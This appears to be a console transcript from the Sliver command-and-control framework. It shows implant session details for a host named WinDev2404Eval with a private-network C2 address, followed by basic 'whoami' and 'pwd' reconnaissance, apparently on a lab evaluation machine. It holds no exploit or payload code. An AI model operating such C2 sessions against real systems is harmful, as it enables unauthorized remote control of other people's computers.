 [server] sliver (CONFIDENTIAL_DRAGONFLY) > info
Session ID: 22226ee7-5a0c-4871-a663-12db779e9be5
Name: CONFIDENTIAL_DRAGONFLY
Hostname: WinDev2404Eval
UUID: 094f4d56-558f-8148-37de-16c77f54fd9a
Username: WINDEV2404EVAL\User
UID: S-1-5-21-2015242371-3345969152-2919953581-1000
GID: S-1-5-21-2015242371-3345969152-2919953581-513
PID: 9368
OS: windows
Version: 10 build 22621 x86_64
Locale: en-US
Arch: amd64
Active C2: https://192.168.241.148
Remote Address: 192.168.241.168:56695
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Tue Jul 16 15:00:38 UTC 2024 (10m17s ago)
Last Checkin: Tue Jul 16 15:00:48 UTC 2024 (10m7s ago)
[server] sliver (CONFIDENTIAL_DRAGONFLY) > whoami
Logon ID: WINDEV2404EVAL\User
[*] Current Token ID: WINDEV2404EVAL\User
[server] sliver (CONFIDENTIAL_DRAGONFLY) > pwd
[*] C:\Windows\System32